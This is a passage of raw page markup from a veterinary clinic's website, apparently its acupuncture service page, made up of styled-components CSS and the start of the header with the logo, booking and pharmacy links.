data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.jDHuhc{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jDHuhc .variation-b .copyright{margin-top:18px;}/*!sc*/
.jDHuhc .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDHuhc .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jDHuhc .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jDHuhc .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jDHuhc{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jDHuhc{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jDHuhc{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"jDHuhc,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iuUTOE.showAllTilesContainer{display:none;}/*!sc*/
.iuUTOE .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iuUTOE .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iuUTOE .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iuUTOE .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iuUTOE .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iuUTOE .slick-prev:before{content:'';}/*!sc*/
.iuUTOE .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iuUTOE .slick-next:before{content:'';}/*!sc*/
.iuUTOE .slick-dots{box-sizing:inherit;}/*!sc*/
.iuUTOE .slick-dots li{margin:0;}/*!sc*/
.iuUTOE .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iuUTOE .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuUTOE .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iuUTOE .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuUTOE .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iuUTOE .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iuUTOE .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iuUTOE.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iuUTOE.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuUTOE.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuUTOE.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuUTOE.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iuUTOE .variation-a .slick-prev svg,.iuUTOE .variation-b .slick-prev svg,.iuUTOE .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iuUTOE .variation-a .slick-next svg,.iuUTOE .variation-b .slick-next svg,.iuUTOE .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g91[id="sc-10lpcsk-0"]{content:"iuUTOE,"}/*!sc*/
.eeWREw{background-color:var(--sc-service--bg-color,#f6f2ef);}/*!sc*/
.eeWREw .back-link{display:none;}/*!sc*/
.eeWREw .backLink{display:none;}/*!sc*/
.eeWREw .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceName{padding:var(--sc-spacing-7,40px) 0;}.eeWREw .serviceName h1{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.eeWREw hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.eeWREw hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.eeWREw hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.eeWREw .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.eeWREw .slick-dots{bottom:-45px;}/*!sc*/
.eeWREw .slick-arrow{width:39px;height:78px;}/*!sc*/
.eeWREw .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.eeWREw .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.eeWREw .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.eeWREw .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.eeWREw .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g165[id="sc-iwjyx1-0"]{content:"eeWREw,"}/*!sc*/
.gcLoNZ{background-color:var(--sc-service--bg-color,#f6f2ef);}/*!sc*/
.gcLoNZ .back-link{display:none;}/*!sc*/
.gcLoNZ .backLink{display:none;}/*!sc*/
.gcLoNZ .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceName{padding:var(--sc-spacing-7,40px) 0;}.gcLoNZ .serviceName h1{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.gcLoNZ hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.gcLoNZ hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.gcLoNZ hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.gcLoNZ .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.gcLoNZ .slick-dots{bottom:-45px;}/*!sc*/
.gcLoNZ .slick-arrow{width:39px;height:78px;}/*!sc*/
.gcLoNZ .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.gcLoNZ .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.gcLoNZ .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.gcLoNZ .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.gcLoNZ .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g166[id="sc-iwjyx1-1"]{content:"gcLoNZ,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g169[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-services__acupuncture-therapy wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id= GTM-KRWJHMD" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper sc-30lrjm-0 faMAJD"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 hFgetT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Old Town Animal Care Center Logo" title="Old Town Animal Care Center Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 gKGKxl  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="/food-and-medicine" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-entry-id="1BAXtaE2LjzguWakkHKC1S" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 